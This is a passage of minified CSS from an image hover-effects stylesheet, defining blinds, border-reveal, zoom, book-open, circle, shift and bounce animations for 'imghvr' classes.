figcaption:before,[class^=imghvr-blinds]:after,[class^=imghvr-blinds]:before{background-color:#135796;opacity:0;position:absolute;content:''}[class*=' imghvr-blinds']:after,[class*=' imghvr-blinds']:before,[class^=imghvr-blinds]:after,[class^=imghvr-blinds]:before{z-index:1}[class*=' imghvr-blinds']:before,[class^=imghvr-blinds]:before{top:0;-webkit-transition-delay:0s;transition-delay:0s}[class*=' imghvr-blinds']:after,[class^=imghvr-blinds]:after{top:25%;-webkit-transition-delay:105ms;transition-delay:105ms}[class*=' imghvr-blinds'] figcaption,[class^=imghvr-blinds] figcaption{z-index:3;background-color:transparent}[class*=' imghvr-blinds'] figcaption *,[class^=imghvr-blinds] figcaption *{opacity:0;-webkit-transition-delay:0s;transition-delay:0s}[class*=' imghvr-blinds'] figcaption:after,[class*=' imghvr-blinds'] figcaption:before,[class^=imghvr-blinds] figcaption:after,[class^=imghvr-blinds] figcaption:before{z-index:-1}[class*=' imghvr-blinds'] a,[class^=imghvr-blinds] a{z-index:3}[class*=' imghvr-blinds']:hover figcaption:after,[class*=' imghvr-blinds']:hover figcaption:before,[class*=' imghvr-blinds']:hover:after,[class*=' imghvr-blinds']:hover:before,[class^=imghvr-blinds]:hover figcaption:after,[class^=imghvr-blinds]:hover figcaption:before,[class^=imghvr-blinds]:hover:after,[class^=imghvr-blinds]:hover:before{-webkit-transform:scale(1);transform:scale(1);opacity:1}[class*=' imghvr-blinds']:hover figcaption *,[class^=imghvr-blinds]:hover figcaption *{opacity:1;-webkit-transition-delay:.40249999999999997s;transition-delay:.40249999999999997s}.imghvr-blinds-horiz figcaption:after,.imghvr-blinds-horiz figcaption:before,.imghvr-blinds-horiz:after,.imghvr-blinds-horiz:before{height:26%;width:100%;-webkit-transform:scaleY(0);transform:scaleY(0);left:0}.imghvr-blinds-horiz:before{top:0}.imghvr-blinds-horiz:after{top:25%}.imghvr-blinds-horiz figcaption:before{top:50%}.imghvr-blinds-horiz figcaption:after{top:75%}.imghvr-blinds-horiz:hover figcaption *{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blinds-vert figcaption:after,.imghvr-blinds-vert figcaption:before,.imghvr-blinds-vert:after,.imghvr-blinds-vert:before{width:26%;height:100%;-webkit-transform:scaleX(0);transform:scaleX(0);top:0}.imghvr-blinds-vert:before{left:0}.imghvr-blinds-vert:after{left:25%}.imghvr-blinds-vert figcaption:before{left:50%}.imghvr-blinds-vert figcaption:after{left:75%}.imghvr-blinds-vert:hover figcaption *{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blinds-up figcaption:after,.imghvr-blinds-up figcaption:before,.imghvr-blinds-up:after,.imghvr-blinds-up:before{height:26%;width:100%;-webkit-transform:scaleY(0);transform:scaleY(0);left:0}.imghvr-blinds-up:before{top:0;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blinds-up:after{top:25%;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-blinds-up figcaption:before{top:50%;-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-blinds-up figcaption:after{top:75%;-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blinds-down figcaption:after,.imghvr-blinds-down figcaption:before,.imghvr-blinds-down:after,.imghvr-blinds-down:before{height:26%;width:100%;-webkit-transform:scaleY(0);transform:scaleY(0);left:0}.imghvr-blinds-down:before{top:0;-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blinds-down:after{top:25%;-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-blinds-down figcaption:before{top:50%;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-blinds-down figcaption:after{top:75%;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blinds-left figcaption:after,.imghvr-blinds-left figcaption:before,.imghvr-blinds-left:after,.imghvr-blinds-left:before{width:26%;height:100%;-webkit-transform:scaleX(0);transform:scaleX(0);top:0}.imghvr-blinds-left:before{left:0;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blinds-left:after{left:25%;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-blinds-left figcaption:before{left:50%;-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-blinds-left figcaption:after{left:75%;-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blinds-right figcaption:after,.imghvr-blinds-right figcaption:before,.imghvr-blinds-right:after,.imghvr-blinds-right:before{width:26%;height:100%;-webkit-transform:scaleX(0);transform:scaleX(0);top:0}.imghvr-blinds-right:before{left:0;-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blinds-right:after{left:25%;-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-blinds-right figcaption:before{left:50%;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-blinds-right figcaption:after{left:75%;-webkit-transition-delay:.35s;transition-delay:.35s}[class*=' imghvr-border-reveal'],[class^=imghvr-border-reveal]{background-color:#135796}[class*=' imghvr-border-reveal'] figcaption:after,[class*=' imghvr-border-reveal'] figcaption:before,[class*=' imghvr-border-reveal']:after,[class*=' imghvr-border-reveal']:before,[class^=imghvr-border-reveal] figcaption:after,[class^=imghvr-border-reveal] figcaption:before,[class^=imghvr-border-reveal]:after,[class^=imghvr-border-reveal]:before{background-color:#fff;position:absolute;content:''}[class*=' imghvr-border-reveal']:after,[class*=' imghvr-border-reveal']:before,[class^=imghvr-border-reveal]:after,[class^=imghvr-border-reveal]:before{z-index:1;height:4px;left:5px;right:5px;-webkit-transform:scaleX(0);transform:scaleX(0)}[class*=' imghvr-border-reveal']:before,[class^=imghvr-border-reveal]:before{top:5px}[class*=' imghvr-border-reveal']:after,[class^=imghvr-border-reveal]:after{bottom:5px}[class*=' imghvr-border-reveal'] figcaption,[class^=imghvr-border-reveal] figcaption{z-index:3;background-color:transparent}[class*=' imghvr-border-reveal'] figcaption *,[class^=imghvr-border-reveal] figcaption *{opacity:0}[class*=' imghvr-border-reveal'] figcaption:after,[class*=' imghvr-border-reveal'] figcaption:before,[class^=imghvr-border-reveal] figcaption:after,[class^=imghvr-border-reveal] figcaption:before{z-index:-1;width:4px;top:5px;bottom:5px;-webkit-transform:scaleY(0);transform:scaleY(0)}[class*=' imghvr-border-reveal'] figcaption:before,[class^=imghvr-border-reveal] figcaption:before{left:5px}[class*=' imghvr-border-reveal'] figcaption:after,[class^=imghvr-border-reveal] figcaption:after{right:5px}[class*=' imghvr-border-reveal'] a,[class^=imghvr-border-reveal] a{z-index:3}[class*=' imghvr-border-reveal']:hover>img,[class^=imghvr-border-reveal]:hover>img{opacity:0}[class*=' imghvr-border-reveal']:hover figcaption:after,[class*=' imghvr-border-reveal']:hover figcaption:before,[class*=' imghvr-border-reveal']:hover:after,[class*=' imghvr-border-reveal']:hover:before,[class^=imghvr-border-reveal]:hover figcaption:after,[class^=imghvr-border-reveal]:hover figcaption:before,[class^=imghvr-border-reveal]:hover:after,[class^=imghvr-border-reveal]:hover:before{-webkit-transform:scale(1);transform:scale(1)}[class*=' imghvr-border-reveal']:hover figcaption *,[class^=imghvr-border-reveal]:hover figcaption *{opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-border-reveal-vert:after,.imghvr-border-reveal-vert:before{-webkit-transition-duration:0s;transition-duration:0s}.imghvr-border-reveal-vert:hover:after,.imghvr-border-reveal-vert:hover:before{-webkit-transition-delay:.2333333333333333s;transition-delay:.2333333333333333s}.imghvr-border-reveal-horiz figcaption:after,.imghvr-border-reveal-horiz figcaption:before{-webkit-transition-duration:0s;transition-duration:0s}.imghvr-border-reveal-horiz:hover figcaption:after,.imghvr-border-reveal-horiz:hover figcaption:before{-webkit-transition-delay:.2333333333333333s;transition-delay:.2333333333333333s}.imghvr-border-reveal-corners-1 figcaption:before,.imghvr-border-reveal-corners-1:before{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-border-reveal-corners-1 figcaption:after,.imghvr-border-reveal-corners-1:after,.imghvr-border-reveal-corners-2 figcaption:before,.imghvr-border-reveal-corners-2:before{-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.imghvr-border-reveal-corners-2 figcaption:after,.imghvr-border-reveal-corners-2:after,.imghvr-border-reveal-top-left figcaption:after,.imghvr-border-reveal-top-left figcaption:before,.imghvr-border-reveal-top-left:after,.imghvr-border-reveal-top-left:before{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-border-reveal-top-left:before{-webkit-transition-delay:.27999999999999997s;transition-delay:.27999999999999997s}.imghvr-border-reveal-top-left:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-top-left figcaption:before{-webkit-transition-delay:.27999999999999997s;transition-delay:.27999999999999997s}.imghvr-border-reveal-top-left figcaption:after,.imghvr-border-reveal-top-left:hover:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-top-left:hover:after{-webkit-transition-delay:.27999999999999997s;transition-delay:.27999999999999997s}.imghvr-border-reveal-top-left:hover figcaption:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-top-left:hover figcaption:after{-webkit-transition-delay:.27999999999999997s;transition-delay:.27999999999999997s}.imghvr-border-reveal-top-right figcaption:after,.imghvr-border-reveal-top-right figcaption:before,.imghvr-border-reveal-top-right:after,.imghvr-border-reveal-top-right:before{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.imghvr-border-reveal-top-right:before{-webkit-transition-delay:.27999999999999997s;transition-delay:.27999999999999997s}.imghvr-border-reveal-top-right figcaption:before,.imghvr-border-reveal-top-right:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-top-right figcaption:after{-webkit-transition-delay:.27999999999999997s;transition-delay:.27999999999999997s}.imghvr-border-reveal-top-right:hover:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-top-right:hover figcaption:before,.imghvr-border-reveal-top-right:hover:after{-webkit-transition-delay:.27999999999999997s;transition-delay:.27999999999999997s}.imghvr-border-reveal-top-right:hover figcaption:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-bottom-left figcaption:after,.imghvr-border-reveal-bottom-left figcaption:before,.imghvr-border-reveal-bottom-left:after,.imghvr-border-reveal-bottom-left:before{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.imghvr-border-reveal-bottom-left:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-bottom-left figcaption:before,.imghvr-border-reveal-bottom-left:after{-webkit-transition-delay:.27999999999999997s;transition-delay:.27999999999999997s}.imghvr-border-reveal-bottom-left figcaption:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-bottom-left:hover:before{-webkit-transition-delay:.27999999999999997s;transition-delay:.27999999999999997s}.imghvr-border-reveal-bottom-left:hover figcaption:before,.imghvr-border-reveal-bottom-left:hover:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-bottom-left:hover figcaption:after{-webkit-transition-delay:.27999999999999997s;transition-delay:.27999999999999997s}.imghvr-border-reveal-bottom-right figcaption:after,.imghvr-border-reveal-bottom-right figcaption:before,.imghvr-border-reveal-bottom-right:after,.imghvr-border-reveal-bottom-right:before{-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.imghvr-border-reveal-bottom-right:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-bottom-right:after{-webkit-transition-delay:.27999999999999997s;transition-delay:.27999999999999997s}.imghvr-border-reveal-bottom-right figcaption:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-bottom-right figcaption:after,.imghvr-border-reveal-bottom-right:hover:before{-webkit-transition-delay:.27999999999999997s;transition-delay:.27999999999999997s}.imghvr-border-reveal-bottom-right:hover:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-bottom-right:hover figcaption:before{-webkit-transition-delay:.27999999999999997s;transition-delay:.27999999999999997s}.imghvr-border-reveal-bottom-right:hover figcaption:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-cc-1 figcaption:after,.imghvr-border-reveal-cc-1 figcaption:before,.imghvr-border-reveal-cc-1:after,.imghvr-border-reveal-cc-1:before{-webkit-transition-duration:.2333333333333333s;transition-duration:.2333333333333333s}.imghvr-border-reveal-cc-1 figcaption:after,.imghvr-border-reveal-cc-1:before{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-border-reveal-cc-1 figcaption:before,.imghvr-border-reveal-cc-1:after{-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.imghvr-border-reveal-cc-1:before{-webkit-transition-delay:.5249999999999999s;transition-delay:.5249999999999999s}.imghvr-border-reveal-cc-1:after{-webkit-transition-delay:175ms;transition-delay:175ms}.imghvr-border-reveal-cc-1 figcaption:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-cc-1 figcaption:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-border-reveal-cc-1:hover:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-cc-1:hover:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-border-reveal-cc-1:hover figcaption:before{-webkit-transition-delay:.5249999999999999s;transition-delay:.5249999999999999s}.imghvr-border-reveal-cc-1:hover figcaption:after{-webkit-transition-delay:175ms;transition-delay:175ms}.imghvr-border-reveal-ccc-1 figcaption:after,.imghvr-border-reveal-ccc-1 figcaption:before,.imghvr-border-reveal-ccc-1:after,.imghvr-border-reveal-ccc-1:before{-webkit-transition-duration:.2333333333333333s;transition-duration:.2333333333333333s}.imghvr-border-reveal-ccc-1 figcaption:after,.imghvr-border-reveal-ccc-1:before{-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.imghvr-border-reveal-ccc-1 figcaption:before,.imghvr-border-reveal-ccc-1:after{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-border-reveal-ccc-1:before{-webkit-transition-delay:0;transition-delay:0}.imghvr-border-reveal-ccc-1:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-border-reveal-ccc-1 figcaption:before{-webkit-transition-delay:.5249999999999999s;transition-delay:.5249999999999999s}.imghvr-border-reveal-ccc-1 figcaption:after{-webkit-transition-delay:175ms;transition-delay:175ms}.imghvr-border-reveal-ccc-1:hover:before{-webkit-transition-delay:.5249999999999999s;transition-delay:.5249999999999999s}.imghvr-border-reveal-ccc-1:hover:after{-webkit-transition-delay:175ms;transition-delay:175ms}.imghvr-border-reveal-ccc-1:hover figcaption:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-ccc-1:hover figcaption:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-border-reveal-cc-2 figcaption:after,.imghvr-border-reveal-cc-2:before{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-border-reveal-cc-2 figcaption:before,.imghvr-border-reveal-cc-2:after,.imghvr-border-reveal-ccc-2 figcaption:after,.imghvr-border-reveal-ccc-2:before{-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.imghvr-border-reveal-cc-3 figcaption:after,.imghvr-border-reveal-cc-3:before,.imghvr-border-reveal-ccc-2 figcaption:before,.imghvr-border-reveal-ccc-2:after{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-border-reveal-cc-3 figcaption:before,.imghvr-border-reveal-cc-3:after{-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.imghvr-border-reveal-cc-3:before{right:14px;left:0}.imghvr-border-reveal-cc-3:after,.imghvr-border-reveal-ccc-3:before{left:14px;right:0}.imghvr-border-reveal-cc-3 figcaption:before{top:14px;bottom:0}.imghvr-border-reveal-cc-3 figcaption:after,.imghvr-border-reveal-ccc-3 figcaption:before{bottom:14px;top:0}.imghvr-border-reveal-ccc-3 figcaption:after,.imghvr-border-reveal-ccc-3:before{-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.imghvr-border-reveal-ccc-3 figcaption:before,.imghvr-border-reveal-ccc-3:after{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-border-reveal-ccc-3:after{right:14px;left:0}.imghvr-border-reveal-ccc-3 figcaption:after{top:14px;bottom:0}[class*=' imghvr-image-zoom'] figcaption,[class^=imghvr-image-zoom] figcaption{opacity:0;-webkit-transition-delay:0s;transition-delay:0s}[class*=' imghvr-image-zoom']:hover figcaption,[class^=imghvr-image-zoom]:hover figcaption{opacity:1;-webkit-transition-delay:.13999999999999999s;transition-delay:.13999999999999999s}.imghvr-image-zoom-center:hover>img{-webkit-transform:scale(1.25);transform:scale(1.25)}.imghvr-image-zoom-out:hover>img{-webkit-transform:scale(.7);transform:scale(.7)}.imghvr-image-rotate-left:hover>img{-webkit-transform:scale(1.3) rotate(-15deg);transform:scale(1.3) rotate(-15deg)}.imghvr-image-rotate-right:hover>img{-webkit-transform:scale(1.3) rotate(15deg);transform:scale(1.3) rotate(15deg)}[class*=' imghvr-book-open-'] figcaption,[class^=imghvr-book-open-] figcaption{background-color:transparent;border:none}[class*=' imghvr-book-open-'] figcaption:after,[class*=' imghvr-book-open-'] figcaption:before,[class^=imghvr-book-open-] figcaption:after,[class^=imghvr-book-open-] figcaption:before{z-index:-1;background-color:#000;content:'';position:absolute;opacity:0;-webkit-transition:all .45s ease;transition:all .45s ease}[class*=' imghvr-book-open-']:hover figcaption:after,[class*=' imghvr-book-open-']:hover figcaption:before,[class^=imghvr-book-open-]:hover figcaption:after,[class^=imghvr-book-open-]:hover figcaption:before{opacity:1;background-color:#135796;-webkit-transform:rotateY(0);transform:rotateY(0)}.imghvr-book-open-horiz figcaption{-webkit-perspective:50em;perspective:50em}.imghvr-book-open-horiz figcaption *{opacity:0}.imghvr-book-open-horiz figcaption:after,.imghvr-book-open-horiz figcaption:before{height:100%;width:50%;top:0}.imghvr-book-open-horiz figcaption:before{background-image:-webkit-linear-gradient(left,transparent 60%,rgba(0,0,0,.1) 99%,rgba(0,0,0,.15) 100%);background-image:linear-gradient(to right,transparent 60%,rgba(0,0,0,.1) 99%,rgba(0,0,0,.15) 100%);left:0;-webkit-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%}.imghvr-book-open-horiz figcaption:after{background-image:-webkit-linear-gradient(right,transparent 60%,rgba(0,0,0,.12) 99%,rgba(0,0,0,.15) 100%);background-image:linear-gradient(to left,transparent 60%,rgba(0,0,0,.12) 99%,rgba(0,0,0,.15) 100%);right:0;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.imghvr-book-open-horiz:hover figcaption *{opacity:1;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-book-open-vert figcaption{-webkit-perspective:50em;perspective:50em}.imghvr-book-open-vert figcaption *{opacity:0}.imghvr-book-open-vert figcaption:after,.imghvr-book-open-vert figcaption:before{height:50%;width:100%;left:0}.imghvr-book-open-vert figcaption:before{background-image:-webkit-linear-gradient(top,transparent 60%,rgba(0,0,0,.1) 99%,rgba(0,0,0,.15) 100%);background-image:linear-gradient(to bottom,transparent 60%,rgba(0,0,0,.1) 99%,rgba(0,0,0,.15) 100%);top:0;-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.imghvr-book-open-vert figcaption:after{background-image:-webkit-linear-gradient(bottom,transparent 60%,rgba(0,0,0,.13) 99%,rgba(0,0,0,.15) 100%);background-image:linear-gradient(to top,transparent 60%,rgba(0,0,0,.13) 99%,rgba(0,0,0,.15) 100%);bottom:0;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.imghvr-book-open-vert:hover figcaption *{opacity:1;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-book-open-up{-webkit-perspective:50em;perspective:50em}.imghvr-book-open-up>img{-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.imghvr-book-open-up figcaption{z-index:-1}.imghvr-book-open-up figcaption *{opacity:1}.imghvr-book-open-up figcaption:after{position:absolute;top:0;bottom:0;right:0;background-image:-webkit-linear-gradient(bottom,transparent 80%,rgba(0,0,0,.2) 99%,rgba(0,0,0,.3) 100%);background-image:linear-gradient(to top,transparent 80%,rgba(0,0,0,.2) 99%,rgba(0,0,0,.3) 100%);left:0}.imghvr-book-open-up:hover>img{-webkit-transform:rotateX(86deg);transform:rotateX(86deg)}.imghvr-book-open-down{-webkit-perspective:50em;perspective:50em}.imghvr-book-open-down>img{-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.imghvr-book-open-down figcaption{z-index:-1}.imghvr-book-open-down figcaption *{opacity:1}.imghvr-book-open-down figcaption:after{position:absolute;top:0;bottom:0;right:0;background-image:-webkit-linear-gradient(top,transparent 80%,rgba(0,0,0,.2) 99%,rgba(0,0,0,.3) 100%);background-image:linear-gradient(to bottom,transparent 80%,rgba(0,0,0,.2) 99%,rgba(0,0,0,.3) 100%);left:0}.imghvr-book-open-down:hover>img{-webkit-transform:rotateX(-86deg);transform:rotateX(-86deg)}.imghvr-book-open-left{-webkit-perspective:50em;perspective:50em}.imghvr-book-open-left>img{-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.imghvr-book-open-left figcaption{z-index:-1}.imghvr-book-open-left figcaption *{opacity:1}.imghvr-book-open-left figcaption:after{position:absolute;top:0;bottom:0;right:0;background-image:-webkit-linear-gradient(right,transparent 80%,rgba(0,0,0,.2) 99%,rgba(0,0,0,.3) 100%);background-image:linear-gradient(to left,transparent 80%,rgba(0,0,0,.2) 99%,rgba(0,0,0,.3) 100%);left:0}.imghvr-book-open-left:hover>img{-webkit-transform:rotateY(-86deg);transform:rotateY(-86deg)}.imghvr-book-open-right{-webkit-perspective:50em;perspective:50em}.imghvr-book-open-right>img{-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%}.imghvr-book-open-right figcaption{z-index:-1}.imghvr-book-open-right figcaption *{opacity:1}.imghvr-book-open-right figcaption:after{position:absolute;top:0;bottom:0;right:0;background-image:-webkit-linear-gradient(left,transparent 80%,rgba(0,0,0,.2) 99%,rgba(0,0,0,.3) 100%);background-image:linear-gradient(to right,transparent 80%,rgba(0,0,0,.2) 99%,rgba(0,0,0,.3) 100%);left:0}.imghvr-book-open-right:hover>img{-webkit-transform:rotateY(86deg);transform:rotateY(86deg)}[class*=' imghvr-circle-']:before,[class^=imghvr-circle-]:before{position:absolute;top:-25%;bottom:-25%;left:-25%;right:-25%;content:'';background-color:#135796;border-radius:50%;-webkit-transition:all .35s linear;transition:all .35s linear}[class*=' imghvr-circle-'] figcaption,[class^=imghvr-circle-] figcaption{opacity:0;background-color:transparent}[class*=' imghvr-circle-']:hover:before,[class^=imghvr-circle-]:hover:before{-webkit-transform:translate(0,0);transform:translate(0,0)}[class*=' imghvr-circle-']:hover figcaption,[class^=imghvr-circle-]:hover figcaption{opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-circle-up:before{-webkit-transform:translateY(100%);transform:translateY(100%)}.imghvr-circle-down:before{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.imghvr-circle-left:before{-webkit-transform:translateX(100%);transform:translateX(100%)}.imghvr-circle-right:before{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.imghvr-circle-top-left:before{-webkit-transform:translate(-100%,-100%);transform:translate(-100%,-100%)}.imghvr-circle-top-right:before{-webkit-transform:translate(100%,-100%);transform:translate(100%,-100%)}.imghvr-circle-bottom-left:before{-webkit-transform:translate(-100%,100%);transform:translate(-100%,100%)}.imghvr-circle-bottom-right:before{-webkit-transform:translate(100%,100%);transform:translate(100%,100%)}[class*=' imghvr-shift'] figcaption,[class^=imghvr-shift] figcaption{background-color:#135796;opacity:0}.imghvr-shift-top-left:hover figcaption{opacity:1;-webkit-transform:translate(-10px,-10px);transform:translate(-10px,-10px)}.imghvr-shift-top-right:hover figcaption{opacity:1;-webkit-transform:translate(10px,-10px);transform:translate(10px,-10px)}.imghvr-shift-bottom-left:hover figcaption{opacity:1;-webkit-transform:translate(-10px,10px);transform:translate(-10px,10px)}.imghvr-shift-bottom-right:hover figcaption{opacity:1;-webkit-transform:translate(10px,10px);transform:translate(10px,10px)}[class*=' imghvr-bounce'] figcaption,[class^=imghvr-bounce] figcaption{background-color:#135796;opacity:1}.imghvr-bounce-in figcaption{opacity:0}.imghvr-bounce-in:hover figcaption{-webkit-animation:imghvr-bounce-in .6s ease-in forwards;animation:imghvr-bounce-in .6s ease-in forwards;opacity:1}@-webkit-keyframes imghvr-bounce-in{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes imghvr-bounce-in{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.imghvr-bounce-in-up figcaption{opacity:1;-webkit-transform:translateY(100%);transform:translateY(100%)}.imghvr-bounce-in-up:hover figcaption{-webkit-animation:imghvr-bounce-in-up .8s ease-in forwards;animation:imghvr-bounce-in-up .8s ease-in forwards}@-webkit-keyframes imghvr-bounce-in-up{100%,25%,50%,80%{-webkit-transform:translateY(0)}40%{-webkit-transform:translateY(25px)}65%{-webkit-transform:translateY(10px)}90%{-webkit-transform:translateY(2px)}}@keyframes imghvr-bounce-in-up{100%,25%,50%,80%{transform:translateY(0)}40%{transform:translateY(25px)}65%{transform:translateY(10px)}90%{transform:translateY(2px)}}.imghvr-bounce-in-down figcaption{opacity:1;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.imghvr-bounce-in-down:hover figcaption{-webkit-animation:imghvr-bounce-in-down .8s ease-in forwards;animation:imghvr-bounce-in-down .8s ease-in forwards}@-webkit-keyframes imghvr-bounce-in-down{100%,25%,50%,80%{-webkit-transform:translateY(0)}40%{-webkit-transform:translateY(-25px)}65%{-webkit-transform:translateY(-10px)}90%{-webkit-transform:translateY(-2px)}}@keyframes imghvr-bounce-in-down{100%,25%,50%,80%{transform:translateY(0)}40%{transform:translateY(-25px)}65%{transform:translateY(-10px)}90%{transform:translateY(-2px)}}.imghvr-bounce-in-left figcaption{opacity:1;-webkit-transform:translateX(100%);transform:translateX(100%)}.imghvr-bounce-in-left:hover figcaption{-webkit-animation:imghvr-bounce-in-left .8s ease-in forwards;animation:imghvr-bounce-in-left .8s ease-in forwards}@-webkit-keyframes imghvr-bounce-in-left{100%,25%,50%,80%{-webkit-transform:translateX(0)}40%{-webkit-transform:translateX(25px)}65%{-webkit-transform:translateX(10px)}90%{-webkit-transform:translateX(2px)}}@keyframes imghvr-bounce-in-left{100%,25%,50%,80%{transform:translateX(0)}40%{transform:translateX(25px)}65%{transform:translateX(10px)}90%{transform:translateX(2px)}}.imghvr-bounce-in-right figcaption{opacity:1;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.imghvr-bounce-in-right:hover figcaption{-webkit-animation:imghvr-bounce-in-right .8s ease-in forwards;animation:imghvr-bounce-in-right .8s ease-in forwards}@-webkit-keyframes imghvr-bounce-in-right{100%,25%,50%,80%{-webkit-transform:translateX(0)}40%{-webkit-transform:translateX(-25px)}65%{-webkit-transform:translateX(-10px)}90%{-webkit-transform:translateX(-2px)}}@keyframes imghvr-bounce-in-right{100%,25%,50%,80%{transform:translateX(0)}40%{transform:translateX(-25px)}65%{transform:translateX(-10px)}90%{transform:translateX(-2px)}}.imghvr-bounce-out figcaption{opacity:0}.imghvr-bounce-out:hover>img{-webkit-animation:imghvr-bounce-out .40249999999999997s ease-in forwards;animation:imghvr-bounce-out .40249999999999997s ease-in forwards}.imghvr-bounce-out:hover figcaption{opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}@-webkit-keyframes 